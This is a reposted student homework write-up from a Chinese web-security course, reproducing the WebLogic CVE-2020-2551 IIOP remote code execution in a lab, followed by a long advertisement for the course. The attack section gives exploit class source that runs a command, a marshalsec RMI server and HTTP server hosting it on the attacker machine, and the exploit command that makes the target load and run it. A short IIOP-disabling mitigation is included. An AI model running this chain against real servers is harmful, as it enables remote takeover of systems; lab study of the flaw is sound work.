本文主要是介绍Web漏洞挖掘班作业 | CVE-2020-2551攻击实录,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章来源|MS08067 Web安全漏洞挖掘实战班课后作业

本文作者:某学员A(Web漏洞挖掘实战班1期学员)

写再最前

听了涛哥关于weblogic的课程讲解,收益颇多(前段时间实在太忙了~ ~),看到班里很多同学都在无私的分享着自己的心得,自己也写一篇,希望能帮助到一起学习的同学。

漏洞说明

CVE-2020-2551并不是一个新的漏洞,它是weblogic诸多漏洞中的一个,漏洞爆出时间为2020年,但是它绝对是一个中招概率极高的漏洞,因为它和jdk的版本高低无关,和T3无关,甚至它和console控制台是否关闭都没有关,也就是说,就算你把console端口关闭了,只要你把程序部署在了weblogic的服务上,你就有可能中招。

所需工具

1.marshalsec.jar(GitHub网上下载)

2.weblogicCVE2020_2551.jar(GitHub网上下载)

3.exp.class(通过exp.java文件编译而成)

前两个文件请自行网上下载,最后一个文件提供一下个人实现的源码(可以弹出calc的),更复杂的请自行编写

用记事本输入如下代码并且取名为exp.java(此处注意,文件名很重要,如果不懂代码逻辑,就不要改了,如果代码能力Ok,当我没说)

import java.io.IOException;public class exp {static{try {java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","calc"});} catch (IOException e) {e.printStackTrace();}}public static void main(String[] args) {}



}编译的方法也很简单,cmd进入到目标路径,使用命令javacexp.java编译后,就可以得到exp.class文件

开始试验

首先,务必务必要确认一点,就是你和靶机的网络是通的,如果不是通的,那一切白搭,当年复现永恒之蓝的时候也是网络的问题(泪水太多不忍回忆)

你看,这就是网络不通的情况

这种情况就算你所有步骤都没问题,但就是不好使,你说你气不气。

确认网络通了之后,才可以进行到后面的阶段,如果你用的是虚拟机,那大概率是防火墙的事,测试的时候可以先关了(记得测试完成后再打开)。

环境说明

靶机是weblogic10.0.3.6版本,其它高的版本也同样受影响(默认开启IIOP协议的版本均会被攻击)

攻击端IP:192.168.199.1

靶机的IP:192.168.199.133

攻击分三步开始运行,所有的命令都是在攻击端运行的,





1.攻击端开启marshalsec.jar的RMI服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.199.1/#exp" 1099



2.尝试使用python模拟http服务,当然了,你也可以使用任意一个可以提供HTTP服务的软件(注意:此处需将exp.class挂载到同级文件夹。)

先进入到exp.class的同级目录

然后运行命令python -m http.server --bind 0.0.0.0 80

3.在攻击端使用weblogicCVE2020_2551.jar开始攻击尝试

java -jar weblogicCVE2020_2551.jar 192.168.199.133 7001 rmi://192.168.199.1:1099/exp

注意左侧,命令执行后左侧会出现新的内容,框选部分,证明现在已经在攻击了

被攻击端成功获取攻击端发送的恶意class文件,图中模拟的HTTP服务已经接收到客户端的请求了(两次)

同样的,观察marshalsec同样收到了靶机的请求,攻击成功





放一个靶机的攻击效果图,目标系统成功弹出了计算器(两次)。试验的时候杀毒软件没关,还是中招,攻击成功

神奇的是,就算你关了7001控制台,受管服务一样会被攻击。

一个小的提醒

你可能在执行第三步命令的时候窗口出现报错提示,这里不要担心

因为后台控制台这个时候同样也再报错,不过不影响攻击的效果(计算器已经弹出来了)



漏洞防护方法

1.进入控制台-环境-服务器-某某服务

2.依次点击协议-找到IIOP协议关闭IIOP并保存

3.清理缓存,重启即可

参考资料来源:搜索引擎以及Github

URL1:https://github.com/Y4er/CVE-2020-2551

URL2:https://y4er.com/post/weblogic-cve-2020-2551/

友情提醒:本文仅适用于安全技术交流,切不可用于非法用途,后果自负。

想学习更多WEB安全漏洞挖掘的技术,可加入

第2期 Web安全漏洞挖掘实战班



最新课程大纲2.0版

*大纲仅作为参考,会根据当期进度有所变化(加客服获取高清课程导图)

*大纲仅作为参考,会根据当期进度有所变化(加客服获取高清课程导图)



最新课程目录2.0版

课程费用

每期班定价2999,开班价:1999(前30名送365元Web安全知识星球名额)

每个报名学员都可享受一次后续任意一期课免费重听权益,一次没学懂就再来一遍,后续培训可任选一期来听。请有意参加培训的学员抓紧报名!

凡是MS08067旗下任意星球学员或其他培训课程学员,可享内部价1899;

支持支付宝、信用卡、花呗分期,对公转账,可开发票!

第一期班学员作业(部分)

企业信息收集之道

Tomcat环境搭建及漏洞利用总结

WireShark抓包ARP报文分析并实施ARP中间人攻击

Wireshark抓包+中间人攻击+绕过CDN+ARL灯塔+编写扫描器

上课时间

开课时间11月13号,每周二天课,共8周21节课(42小时)

周四:19:30-21:30

周六:14:00-18:00

如果无法准时参加直播课程,在线培训的每节课程都会被录制成视频上传到学员区,可随时下载观看。

上课方式

培训采用在线直播+随堂录播+配套教材+配套星球+课后作业的形式,无需等待,报名后立即进入“Web安全”星球开始预习。

讲师介绍

讲师A:MS08067安全实验室核心成员,Web安全知识星球合伙人,安恒信息安全高级工程师,擅长企业安全研究、情报分析、渗透测试,安全开发。

讲师B:MS08067安全实验室核心成员,Web安全知识星球合伙人,擅长渗透测试、红队攻击、安全开发。

讲师C:MS08067安全实验室核心成员,资深安全培训讲师,擅长WEB渗透测试、内网渗透、密码学、安全管理、等保、法律法规等。

团队出品了国内经典WEB安全图书---《Web安全攻防-渗透测试实战指南》

如何提前预习

为更顺利的完成课程相关内容,请同学一定要提前预习相关知识点,已经报名的同学,请购买实验室出品《Web安全攻防:渗透测试实战指南》一书或在赠送的MS08067实验室“Web安全知识星球”中学习相关的内容。

本次课程为WEB安全进阶提升课程,基础比较差的同学请务必提前一周预习“Web安全”知识星球内基础课程!

为什么选择MS08067直播培训

MS08067近年来在安全界的口碑还是有目共睹的,特别是对信安感兴趣的学生、爱好者做了些有意义的事情,是真心实意的为读者,绝无半点虚假,做星球的初衷也是为了满足读者对于图书配套视频的需求,不像一些培训把心思花在宣传、花在“卖教程”上,实验室4年出版了4本原创图书就可以看出我们的初心和技术能力。

此次培训围绕红队攻击中的实战应用,重点突出实战、干货、思路、深度。负责讲解的老师也是MS08067的资深核心骨干成员,拥有多年的实战工作经验,让您所学的技术可以在企业中真正用得上。

很多读者跟我反映过开始都是看视频、看书自学,但是一旦遇到实验报错就没法解决,遇到不懂的技术点也没人解答,本应该重点掌握的技术也没有掌握,100%的初学者都会或多或少的走些弯路,学了1-2年还是效率低、进步慢,有的甚至就放弃了信安这个行业,学习信安要有圈子,也要有方法,自学当然没有问题,但该花的钱一分也不能少花。

最后再说下现在的信安培训也是鱼龙混杂,有很多挂羊头卖狗肉的也有很多商业化很成熟的机构,我们只希望做自己、多出书,然后做些小而精的培训,仅此而已。

你距离大佬,只差一个决定

报名咨询请联系小客服

如果喜欢本文

欢迎 在看丨留言丨分享至朋友圈 三连扫描下方二维码加入星球学习

加入后邀请你进入内部微信群,内部微信群永久有效!

来和5000+位同学一起加入星球学习吧!

这篇关于Web漏洞挖掘班作业 | CVE-2020-2551攻击实录的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!